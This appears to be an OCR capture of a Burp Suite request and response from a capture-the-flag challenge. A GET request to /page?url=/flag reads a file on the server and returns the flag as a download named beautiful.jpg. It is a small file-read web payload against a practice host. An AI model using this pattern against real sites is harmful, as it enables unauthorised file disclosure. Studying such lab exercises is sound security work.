 Request
Pretty Raw Hex
\n
1 GET /page?url=/flag HTTP/1.1
2 Host: 3f1675e6-5c92-4d43-a202-da3536253812.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: td_cookie=3333159844
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 04 Mar 2024 10:19:02 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 flag{c425f214-00d9-4a5e-bede-aa0306d6c8c5}
11